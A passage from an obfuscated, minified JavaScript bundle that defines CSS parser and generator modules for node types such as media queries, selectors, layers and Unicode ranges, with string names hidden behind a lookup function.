oE=of;this[oE(0x912)](b[oE(0x5a9)]);}},0x117c:(j,U,N)=>{'use strict';const ot=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ot(0xf74),P={'children':[[ot(0x21a)]]};function X(){const oq=ot,A=this[oq(0xded)]();for(this[oq(0x736)]();!this[oq(0x936)]&&(A[oq(0x8b3)](this[oq(0x21a)]()),this[oq(0x400)](0x0)===W['A9']);)this[oq(0x736)](),this[oq(0xe62)](),this[oq(0x736)]();return{'type':oq(0xf74),'loc':this[oq(0x9e1)](A),'children':A};}function D(A){const oJ=ot;this[oJ(0xe66)](A,()=>this[oJ(0x55b)](W['A9'],','));}},0x2271:(j,U,N)=>{'use strict';const oa=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oa(0x625),P={'modifier':[String,null],'mediaType':[String,null],'condition':[oa(0xf2a),null]};function X(){const oO=oa,A=this[oO(0x1d3)];let b=null,u=null,Y=null;if(this[oO(0x736)](),this[oO(0xe6b)]===W['Vy']&&this[oO(0x400)](0x1)!==W['AJ']){const k=this[oO(0xf4b)](W['Vy']),V=k[oO(0x1f9)]();switch(oO(0x1082)===V||oO(0x1f5)===V?(this[oO(0x736)](),b=V,u=this[oO(0xf4b)](W['Vy'])):u=k,this[oO(0x400)](0x0)){case W['Vy']:this[oO(0x736)](),this[oO(0xf12)](oO(0xe1e)),Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}}else switch(this[oO(0xe6b)]){case W['Vy']:case W['AJ']:case W['zt']:Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}return{'type':oO(0x625),'loc':this[oO(0xb99)](A,this[oO(0x1d3)]),'modifier':b,'mediaType':u,'condition':Y};}function D(A){const oe=oa;A[oe(0x85d)]?(A[oe(0x3c8)]&&this[oe(0x55b)](W['Vy'],A[oe(0x3c8)]),this[oe(0x55b)](W['Vy'],A[oe(0x85d)]),A[oe(0x716)]&&(this[oe(0x55b)](W['Vy'],oe(0xe1e)),this[oe(0x882)](A[oe(0x716)]))):A[oe(0x716)]&&this[oe(0x882)](A[oe(0x716)]);}},0xfc5:(j,U,N)=>{'use strict';const oc=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oc(0x98c),P={'children':[[oc(0x625)]]};function X(){const oh=oc,A=this[oh(0xded)]();for(this[oh(0x736)]();!this[oh(0x936)]&&(A[oh(0x8b3)](this[oh(0x625)]()),this[oh(0xe6b)]===W['A9']);)this[oh(0xe62)]();return{'type':oh(0x98c),'loc':this[oh(0x9e1)](A),'children':A};}function D(A){const oK=oc;this[oK(0xe66)](A,()=>this[oK(0x55b)](W['A9'],','));}},0x76a:(j,U,N)=>{'use strict';const oz=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x26,P=oz(0x564),X={};function D(){const ol=oz,b=this[ol(0x1d3)];return this[ol(0x9c4)](G),{'type':ol(0x564),'loc':this[ol(0xb99)](b,this[ol(0x1d3)])};}function A(){const ox=oz;this[ox(0x55b)](W['_i'],'&');}},0x7df:(j,U,N)=>{'use strict';const og=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=og(0x6b3),P={'nth':[og(0x290),og(0x8e8)],'selector':[og(0x4e1),null]};function X(){const oy=og;this[oy(0x736)]();const A=this[oy(0x1d3)];let b,u=A,Y=null;return b=this[oy(0x3e1)](0x0,oy(0xbaf))||this[oy(0x3e1)](0x0,oy(0xd6e))?this[oy(0x8e8)]():this[oy(0x290)](),u=this[oy(0x1d3)],this[oy(0x736)](),this[oy(0x3e1)](0x0,'of')&&(this[oy(0xe62)](),Y=this[oy(0x4e1)](),u=this[oy(0x1d3)]),{'type':oy(0x6b3),'loc':this[oy(0xb99)](A,u),'nth':b,'selector':Y};}function D(A){const oI=og;this[oI(0x882)](A[oI(0x720)]),null!==A[oI(0x746)]&&(this[oI(0x55b)](W['Vy'],'of'),this[oI(0x882)](A[oI(0x746)]));}},0x6cc:(j,U,N)=>{'use strict';const om=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=om(0xcc6),P={'value':String};function X(){const oQ=om;return{'type':oQ(0xcc6),'loc':this[oQ(0xb99)](this[oQ(0x1d3)],this[oQ(0x8ce)]),'value':this[oQ(0xf4b)](W['wN'])};}function D(A){const od=om;this[od(0x55b)](W['wN'],A[od(0xe7c)]);}},0x1585:(j,U,N)=>{'use strict';const on=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=on(0xb61),G={'value':String};function P(){const ow=on,D=this[ow(0x1d3)];return this[ow(0xe62)](),{'type':ow(0xb61),'loc':this[ow(0xb99)](D,this[ow(0x1d3)]),'value':this[ow(0x6e2)](D)};}function X(D){const oC=on;this[oC(0x912)](D[oC(0xe7c)]);}},0x1cb1:(j,U,N)=>{'use strict';const oi=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oi(0xf66),P={'children':[[]]};function X(A,b){const oB=oi,u=this[oB(0x1d3)];let Y=null;return this[oB(0xf90)](W['AJ']),Y=A[oB(0xce8)](this,b),this[oB(0x936)]||this[oB(0xf90)](W['no']),{'type':oB(0xf66),'loc':this[oB(0xb99)](u,this[oB(0x1d3)]),'children':Y};}function D(A){const oS=oi;this[oS(0x55b)](W['AJ'],'('),this[oS(0xe66)](A),this[oS(0x55b)](W['no'],')');}},0x2525:(j,U,N)=>{'use strict';const ov=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ov(0x1086),P={'value':String};function X(){const b0=ov;return{'type':b0(0x1086),'loc':this[b0(0xb99)](this[b0(0x1d3)],this[b0(0x8ce)]),'value':this[b0(0x782)](W['Ne'])};}function D(A){const b1=ov;this[b1(0x55b)](W['Ne'],A[b1(0xe7c)]+'%');}},0x6a6:(j,U,N)=>{'use strict';const b2=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b2(0x492),P=b2(0x553),X={'name':String,'children':[[b2(0x868)],null]};function D(){const b3=b2,b=this[b3(0x1d3)];let u,Y,k=null;return this[b3(0xf90)](W['Qx']),this[b3(0xe6b)]===W['zt']?(u=this[b3(0xadf)](),Y=u[b3(0x1f9)](),this[b3(0x5b5)](0x0)==W['no']?k=this[b3(0xded)]():hasOwnProperty[b3(0xce8)](this[b3(0x3d1)],Y)?(this[b3(0x736)](),k=this[b3(0x3d1)][Y][b3(0xce8)](this),this[b3(0x736)]()):(k=this[b3(0xded)](),k[b3(0x8b3)](this[b3(0x868)](null,!0x1))),this[b3(0xf90)](W['no'])):u=this[b3(0xf4b)](W['Vy']),{'type':b3(0x492),'loc':this[b3(0xb99)](b,this[b3(0x1d3)]),'name':u,'children':k};}function A(b){const b4=b2;this[b4(0x55b)](W['Qx'],':'),null===b[b4(0xe66)]?this[b4(0x55b)](W['Vy'],b[b4(0x5a9)]):(this[b4(0x55b)](W['zt'],b[b4(0x5a9)]+'('),this[b4(0xe66)](b),this[b4(0x55b)](W['no'],')'));}},0x866:(j,U,N)=>{'use strict';const b5=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b5(0x850),P=b5(0x553),X={'name':String,'children':[[b5(0x868)],null]};function D(){const b6=b5,b=this[b6(0x1d3)];let u,Y,k=null;return this[b6(0xf90)](W['Qx']),this[b6(0xf90)](W['Qx']),this[b6(0xe6b)]===W['zt']?(u=this[b6(0xadf)](),Y=u[b6(0x1f9)](),this[b6(0x5b5)](0x0)==W['no']?k=this[b6(0xded)]():hasOwnProperty[b6(0xce8)](this[b6(0x3d1)],Y)?(this[b6(0x736)](),k=this[b6(0x3d1)][Y][b6(0xce8)](this),this[b6(0x736)]()):(k=this[b6(0xded)](),k[b6(0x8b3)](this[b6(0x868)](null,!0x1))),this[b6(0xf90)](W['no'])):u=this[b6(0xf4b)](W['Vy']),{'type':b6(0x850),'loc':this[b6(0xb99)](b,this[b6(0x1d3)]),'name':u,'children':k};}function A(b){const b7=b5;this[b7(0x55b)](W['Qx'],':'),this[b7(0x55b)](W['Qx'],':'),null===b[b7(0xe66)]?this[b7(0x55b)](W['Vy'],b[b7(0x5a9)]):(this[b7(0x55b)](W['zt'],b[b7(0x5a9)]+'('),this[b7(0xe66)](b),this[b7(0x55b)](W['no'],')'));}},0xf52:(j,U,N)=>{'use strict';const b9=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2f;function P(){const b8=a2M;switch(this[b8(0x736)](),this[b8(0xe6b)]){case W['wN']:return this[b8(0xcc6)]();case W['zt']:return this[b8(0x676)](this[b8(0x367)],this[b8(0x3cc)][b8(0x860)]);default:this[b8(0x828)](b8(0x6d8));}}const X=b9(0xd81),D={'left':[b9(0xcc6),b9(0x676)],'right':[b9(0xcc6),b9(0x676),null]};function A(){const bZ=b9,u=this[bZ(0x1d3)],Y=P[bZ(0xce8)](this);let k=null;return this[bZ(0x736)](),this[bZ(0x667)](G)&&(this[bZ(0x9c4)](G),k=P[bZ(0xce8)](this)),{'type':bZ(0xd81),'loc':this[bZ(0xb99)](u,this[bZ(0x1d3)]),'left':Y,'right':k};}function b(u){const bM=b9;this[bM(0x882)](u[bM(0x5a7)]),this[bM(0x55b)](W['_i'],'/'),u[bM(0xd1d)]?this[bM(0x882)](u[bM(0xd1d)]):this[bM(0x882)](W['wN'],0x1);}},0xc13:(j,U,N)=>{'use strict';const bR=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);function G(){const bH=a2M;return this[bH(0x7f0)]>0x0&&this[bH(0x377)](-0x1)===W['M$']?this[bH(0x7f0)]>0x1?this[bH(0x2b3)](this[bH(0x7f0)]-0x1):this[bH(0x6ca)]:this[bH(0x1d3)];}const P=bR(0x868),X={'value':String};function D(b,u){const bj=bR,Y=this[bj(0x2b3)](this[bj(0x7f0)]);let k;return this[bj(0x760)](this[bj(0x7f0)],b||this[bj(0xa05)]),k=u&&this[bj(0x1d3)]>Y?G[bj(0xce8)](this):this[bj(0x1d3)],{'type':bj(0x868),'loc':this[bj(0xb99)](Y,k),'value':this[bj(0xfa3)](Y,k)};}function A(b){const bU=bR;this[bU(0x912)](b[bU(0xe7c)]);}},0x21d3:(j,U,N)=>{'use strict';const bW=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const br=a2M;return this[br(0x868)](this[br(0xd46)],!0x0);}function P(){const bN=a2M,k=this[bN(0x4e1)]();return bN(0x868)!==k[bN(0xd3a)]&&!0x1===this[bN(0x936)]&&this[bN(0xe6b)]!==W['X6']&&this[bN(0x828)](),k;}const X=bW(0x54f),D=bW(0x1056),A={'prelude':[bW(0x4e1),bW(0x868)],'block':[bW(0xdef)]};function b(){const bG=bW,k=this[bG(0x7f0)],V=this[bG(0x1d3)];let T,p;return T=this[bG(0x42a)]?this[bG(0xe93)](P,G):G[bG(0xce8)](this,k),p=this[bG(0xdef)](!0x0),{'type':bG(0x54f),'loc':this[bG(0xb99)](V,this[bG(0x1d3)]),'prelude':T,'block':p};}function Y(k){const bP=bW;this[bP(0x882)](k[bP(0x80a)]),this[bP(0x882)](k[bP(0x66e)]);}},0x25d9:(j,U,N)=>{'use strict';const bX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bX(0x2cd),P={'root':[bX(0x4e1),bX(0x868),null],'limit':[bX(0x4e1),bX(0x868),null]};function X(){const bD=bX;let A=null,b=null;this[bD(0x736)]();const u=this[bD(0x1d3)];return this[bD(0xe6b)]===W['AJ']&&(this[bD(0xe62)](),this[bD(0x736)](),A=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),this[bD(0x5b5)](0x0)===W['Vy']&&(this[bD(0x736)](),this[bD(0xf12)]('to'),this[bD(0x736)](),this[bD(0xf90)](W['AJ']),this[bD(0x736)](),b=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),{'type':bD(0x2cd),'loc':this[bD(0xb99)](u,this[bD(0x1d3)]),'root':A,'limit':b};}function D(A){const bA=bX;A[bA(0xe50)]&&(this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0xe50)]),this[bA(0x55b)](W['no'],')')),A[bA(0x8f4)]&&(this[bA(0x55b)](W['Vy'],'to'),this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0x8f4)]),this[bA(0x55b)](W['no'],')'));}},0x96c:(j,U,N)=>{'use strict';const bo=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bo(0x105a),G={'children':[[bo(0xde8),bo(0xa87),bo(0xf0d),bo(0xcb1),bo(0x492),bo(0x850),bo(0xfc0)]]};function P(){const bb=bo,D=this[bb(0x367)](this[bb(0x3cc)][bb(0x105a)]);return null===this[bb(0xbd0)](D)&&this[bb(0x828)](bb(0x9d6)),{'type':bb(0x105a),'loc':this[bb(0x9e1)](D),'children':D};}function X(D){const bu=bo;this[bu(0xe66)](D);}},0x13a4:(j,U,N)=>{'use strict';const bY=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=bY(0x4e1),P=bY(0x746),X={'children':[[bY(0x105a),bY(0x868)]]};function D(){const bk=bY,b=this[bk(0xded)]();for(;!this[bk(0x936)]&&(b[bk(0x8b3)](this[bk(0x105a)]()),this[bk(0xe6b)]===W['A9']);)this[bk(0xe62)]();return{'type':bk(0x4e1),'loc':this[bk(0x9e1)](b),'children':b};}function A(b){const bV=bY;this[bV(0xe66)](b,()=>this[bV(0x55b)](W['A9'],','));}},0x1bb8:(j,U,N)=>{'use strict';const bs=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac),G=N(0x18bf);const P=bs(0x5c0),X={'value':String};function D(){const bT=bs;return{'type':bT(0x5c0),'loc':this[bT(0xb99)](this[bT(0x1d3)],this[bT(0x8ce)]),'value':(0x0,G['D'])(this[bT(0xf4b)](W['Qf']))};}function A(b){const bp=bs;this[bp(0x55b)](W['Qf'],(0x0,G['l'])(b[bp(0xe7c)]));}},0x16dd:(j,U,N)=>{'use strict';const bf=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);const G=0x21;function P(){const bF=a2M;return this[bF(0x868)](null,!0x1);}const X=bf(0x1d1),D=bf(0x619),A={'children':[[bf(0xa3f),bf(0x35d),bf(0x738),bf(0xbc1),bf(0x54f),bf(0x868)]]};function b(){const bL=bf,k=this[bL(0x1d3)],V=this[bL(0xded)]();let T;for(;!this[bL(0x936)];){switch(this[bL(0xe6b)]){case W['M$']:this[bL(0xe62)]();continue;case W['Mw']:if(this[bL(0x454)](this[bL(0x1d3)]+0x2)!==G){this[bL(0xe62)]();continue;}T=this[bL(0xa3f)]();break;case W['lh']:T=this[bL(0x35d)]();break;case W['zG']:T=this[bL(0x738)]();break;case W['zu']:T=this[bL(0xe93)](this[bL(0xbc1)],P);break;default:T=this[bL(0xe93)](this[bL(0x54f)],P);}V[bL(0x8b3)](T);}return{'type':bL(0x1d1),'loc':this[bL(0xb99)](k,this[bL(0x1d3)]),'children':V};}function Y(k){const bE=bf;this[bE(0xe66)](k);}},0x839:(j,U,N)=>{'use strict';const bt=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bt(0xfb7),P={'declaration':bt(0x907)};function X(){const bq=bt,A=this[bq(0x1d3)];this[bq(0xf90)](W['AJ']),this[bq(0x736)]();const b=this[bq(0x907)]();return this[bq(0x936)]||this[bq(0xf90)](W['no']),{'type':bq(0xfb7),'loc':this[bq(0xb99)](A,this[bq(0x1d3)]),'declaration':b};}function D(A){const bJ=bt;this[bJ(0x55b)](W['AJ'],'('),this[bJ(0x882)](A[bJ(0x971)]),this[bJ(0x55b)](W['no'],')');}},0x24dc:(j,U,N)=>{'use strict';const bO=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>D,'parse':()=>b,'structure':()=>A});var W=N(0x11ac);const G=0x2a,P=0x7c;function X(){const ba=a2M;this[ba(0xe6b)]!==W['Vy']&&!0x1===this[ba(0x667)](G)&&this[ba(0x828)](ba(0x731)),this[ba(0xe62)]();}const D=bO(0xde8),A={'name':String};function b(){const be=bO,k=this[be(0x1d3)];return this[be(0x667)](P)?(this[be(0xe62)](),X[be(0xce8)](this)):(X[be(0xce8)](this),this[be(0x667)](P)&&(this[be(0xe62)](),X[be(0xce8)](this))),{'type':be(0xde8),'loc':this[be(0xb99)](k,this[be(0x1d3)]),'name':this[be(0x6e2)](k)};}function Y(k){const bc=bO;this[bc(0x912)](k[bc(0x5a9)]);}},0xf7d:(j,U,N)=>{'use strict';const bx=a2M;N['r'](U),N['d'](U,{'generate':()=>F,'name':()=>k,'parse':()=>T,'structure':()=>V});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f;function D(f,L){const bh=a2M;let E=0x0;for(let q=this[bh(0x1d3)]+f;q<this[bh(0x8ce)];q++){const J=this[bh(0x454)](q);if(J===P&&L&&0x0!==E)return D[bh(0xce8)](this,f+E+0x1,!0x1),-0x1;(0x0,W['tB'])(J)||this[bh(0x828)](L&&0x0!==E?bh(0x4fa)+(E<0x6?bh(0x46b):'')+bh(0x2d3):E<0x6?bh(0x691):bh(0xa4d),q),++E>0x6&&this[bh(0x828)](bh(0x4f4),q);}return this[bh(0xe62)](),E;}function A(f){const bK=a2M;let L=0x0;for(;this[bK(0x667)](X);)++L>f&&this[bK(0x828)](bK(0x3d6)),this[bK(0xe62)]();}function b(f){const bz=a2M;this[bz(0x454)](this[bz(0x1d3)])!==f&&this[bz(0x828)]((f===G?bz(0x815):bz(0x4fa))+bz(0x2d3));}function Y(){const bl=a2M;let f=0x0;switch(this[bl(0xe6b)]){case W['wN']:if(f=D[bl(0xce8)](this,0x1,!0x0),this[bl(0x667)](X)){A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0xe6b)]===W['fg']||this[bl(0xe6b)]===W['wN']){b[bl(0xce8)](this,P),D[bl(0xce8)](this,0x1,!0x1);break;}break;case W['fg']:f=D[bl(0xce8)](this,0x1,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;default:if(this[bl(0x9c4)](G),this[bl(0xe6b)]===W['Vy']){f=D[bl(0xce8)](this,0x0,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0x667)](X)){this[bl(0xe62)](),A[bl(0xce8)](this,0x5);break;}this[bl(0x828)](bl(0x3a4));}}const k=bx(0x88a),V={'value':String};function T(){const bg=bx,f=this[bg(0x1d3)];return this[bg(0xf12)]('u'),Y[bg(0xce8)](this),{'type':bg(0x88a),'loc':this[bg(0xb99)](f,this[bg(0x1d3)]),'value':this[bg(0x6e2)](f)};}function F(f){const by=bx;this[by(0x912)](f[by(0xe7c)]);}},0x1d78:(j,U,N)=>{'use strict';const bI=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x15b1),G=N(0x18bf),P=N(0x11ac);const X=bI(0xefb),D={'value':String};function A(){const bm=bI,u=this[bm(0x1d3)];let Y;switch(this[bm(0xe6b)]){case P['s0']:Y=W['D'](this[bm(0xf4b)](P['s0']));break;case P['zt']:this[bm(0x491)](this[bm(0x1d3)],this[bm(0x8ce)],bm(0x351))||this[bm(0x828)](bm(0xac2)),this[bm(0xf90)](P['zt']),this[bm(0x736)](),Y=G['D'](this[bm(0xf4b)](P['Qf'])),this[bm(0x736)](),this[bm(0x936)]||this[bm(0xf90)](P['no']);break;default:this[bm(0x828)](bm(0x509));}return{'type':bm(0xefb),'loc':this[bm(0xb99)](u,this[bm(0x1d3)]),'value':Y};}function b(u){const bQ=bI;this[bQ(0x55b)](P['s0'],W['l'](u[bQ(0xe7c)]));}},0x2298:(j,U,N)=>{'use strict';const bd=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bd(0x860),G={'children':[[]]};function P(){const bn=bd,D=this[bn(0x1d3)],A=this[bn(0x367)](this[bn(0x3cc)][bn(0x860)]);return{'type':bn(0x860),'loc':this[bn(0xb99)](D,this[bn(0x1d3)]),'children':A};}function X(D){const bw=bd;this[bw(0xe66)](D);}},0x320:(j,U,N)=>{'use strict';const bC=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=Object[bC(0x412)]({'type':bC(0x3f9),'loc':null,'value':'\x20'}),P=bC(0x3f9),X={'value':String};function D(){const bi=bC;return this[bi(0xf90)](W['M$']),G;}function A(b){const bB=bC;this[bB(0x55b)](W['M$'],b[bB(0xe7c)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const bS=a2M;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[bS(0xa09)],'Atrule':()=>Z3[bS(0xa09)],'AtrulePrelude':()=>Z4[bS(0xa09)],'AttributeSelector':()=>Z5[bS(0xa09)],'Block':()=>Z6[bS(0xa09)],'Brackets':()=>Z7[bS(0xa09)],'CDC':()=>Z8[bS(0xa09)],'CDO':()=>Z9[bS(0xa09)],'ClassSelector':()=>ZZ[bS(0xa09)],'Combinator':()=>ZM[bS(0xa09)],'Comment':()=>ZH[bS(0xa09)],'Condition':()=>ZR[bS(0xa09)],'Declaration':()=>Zj[bS(0xa09)],'DeclarationList':()=>ZU[bS(0xa09)],'Dimension':()=>Zr[bS(0xa09)],'Feature':()=>ZN[bS(0xa09)],'FeatureFunction':()=>ZW[bS(0xa09)],'FeatureRange':()=>ZG[bS(0xa09)],'Function':()=>ZP[bS(0xa09)],'GeneralEnclosed':()=>ZX[bS(0xa09)],'Hash':()=>ZD[bS(0xa09)],'IdSelector':()=>Zo[bS(0xa09)],'Identifier':()=>ZA[bS(0xa09)],'Layer':()=>Zb[bS(0xa09)],'LayerList':()=>Zu[bS(0xa09)],'MediaQuery':()=>ZY[bS(0xa09)],'MediaQueryList':()=>Zk[bS(0xa09)],'NestingSelector':()=>ZV[bS(0xa09)],'Nth':()=>Zs[bS(0xa09)],'Number':()=>ZT[bS(0xa09)],'Operator':()=>Zp[bS(0xa09)],'Parentheses':()=>ZF[bS(0xa09)],'Percentage':()=>Zf[bS(0xa09)],'PseudoClassSelector':()=>ZL[bS(0xa09)],'PseudoElementSelector':()=>ZE[bS(0xa09)],'Ratio':()=>Zt[bS(0xa09)],'Raw':()=>Zq[bS(0xa09)],'Rule':()=>ZJ[bS(0xa09)],'Scope':()=>Za[bS(0xa09)],'Selector':()=>ZO[bS(0xa09)],'SelectorList':()=>Ze[bS(0xa09)],'String':()=>Zc[bS(0xa09)],'StyleSheet':()=>Zh[bS(0xa09)],'SupportsDeclaration':()=>ZK[bS(0xa09)],'TypeSelector':()=>Zz[bS(0xa09)],'UnicodeRange':()=>Zl[bS(0xa09)],'Url':()=>Zx[bS(0xa09)],'Value':()=>Zg[bS(0xa09)],'WhiteSpace':()=>Zy[bS(0xa09)]});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x791:(Y,Z0,Z1)=>{'use strict';Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2,'Atrule':()=>Z3,'AtrulePrelude':()=>Z4,'AttributeSelector':()=>Z5,'Block':()=>Z6,'Brackets':()=>Z7,'CDC':()=>Z8,'CDO':()=>Z9,'ClassSelector':()=>ZZ,'Combinator':()=>ZM,'Comment':()=>ZH,'Condition':()=>ZR,'Declaration':()=>Zj,'DeclarationList':()=>ZU,'Dimension':()=>Zr,'Feature':()=>ZN,'FeatureFunction':()=>ZW,'FeatureRange':()=>ZG,'Function':()=>ZP,'GeneralEnclosed':()=>ZX,'Hash':()=>ZD,'IdSelector':()=>Zo,'Identifier':()=>ZA,'Layer':()=>Zb,'LayerList':()=>Zu,'MediaQuery':()=>ZY,'MediaQueryList':()=>Zk,'NestingSelector':()=>ZV,'Nth':()=>Zs,'Number':()=>ZT,'Operator':()=>Zp,'Parentheses':()=>ZF,'Percentage':()=>Zf,'PseudoClassSelector':()=>ZL,'PseudoElementSelector':()=>ZE,'Ratio':()=>Zt,'Raw':()=>Zq,'Rule':()=>ZJ,'Scope':()=>Za,'Selector':()=>ZO,'SelectorList':()=>Ze,'String':()=>Zc,'StyleSheet':()=>Zh,'SupportsDeclaration':()=>ZK,'TypeSelector':()=>Zz,'UnicodeRange':()=>Zl,'Url':()=>Zx,'Value':()=>Zg,'WhiteSpace':()=>Zy});var Z2=Z1(0x1a26),Z3=Z1(0xdc2),Z4=Z1(0x1a05),Z5=Z1(0x578),Z6=Z1(0x39c),Z7=Z1(0x23c0),Z8=Z1(0x2305),Z9=Z1(0x631),ZZ=Z1(0x41c),ZM=Z1(0x92b),ZH=Z1(0x1334),ZR=Z1(0xcbc),Zj=Z1(0x23d),ZU=Z1(0x201),Zr=Z1(0x1fa5),ZN=Z1(0xe8b),ZW=Z1(0x753),ZG=Z1(0x752),ZP=Z1(0x621),ZX=Z1(0x142),ZD=Z1(0x2011),ZA=Z1(0x218a),Zo=Z1(0x1ee1),Zb=Z1(0x1454),Zu=Z1(0x117c),ZY=Z1(0x2271),Zk=Z1(0xfc5),ZV=Z1(0x76a),Zs=Z1(0x7df),ZT=Z1(0x6cc),Zp=Z1(0x1585),ZF=Z1(0x1cb1),Zf=Z1(0x2525),ZL=Z1(0x6a6),ZE=Z1(0x866),Zt=Z1(0xf52),Zq=Z1(0xc13),ZJ=Z1(0x21d3),Za=Z1(0x25d9),ZO=Z1(0x96c),Ze=Z1(0x13a4),Zc=Z1(0x1bb8),Zh=Z1(0x16dd),ZK=Z1(0x839),Zz=Z1(0x24dc),Zl=Z1(0xf7d),Zx=Z1(0x1d78),Zg=Z1(0x2298),Zy=Z1(0x320);},0x242f:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>b});var W=N(0x20af);const G={'parse'(){const bv=a2M;return this[bv(0xf39)](this[bv(0x4e1)]());}},P={'parse'(){const u0=a2M;return this[u0(0xf39)](this[u0(0x105a)]());}},X={'parse'(){const u1=a2M;return this[u1(0xf39)](this[u1(0x8e8)]());}},D={'parse':W['T']},A={'parse'(){const u2=a2M;return this[u2(0xf39)](this[u2(0x6b3)]());}},b={'dir':X,'has':G,'lang':D,'matches':G,'is':G,'-moz-any':G,'-webkit-any':G,'where':G,'not':G,'nth-child':A,'nth-last-child':A,'nth-last-of-type':A,'nth-of-type':A,'slotted':P,'host':P,'host-context':P};},0x20af:(j,U,N)=>{'use strict';N['d'](U,{'T':()=>G});var W=N(0x11ac);function G(){const u3=a2M,P=this[u3(0xded)]();this[u3(0x736)]();X:for(;!this[u3(0x936)];){switch(this[u3(0xe6b)]){case W['Vy']:P[u3(0x8b3)](this[u3(0x8e8)]());break;case W['Qf']:P[u3(0x8b3)](this[u3(0x5c0)]());break;case W['A9']:P[u3(0x8b3)](this[u3(0xb61)]());break;case W['no']:break X;default:this[u3(0x828)](u3(0x857));}this[u3(0x736)]();}return 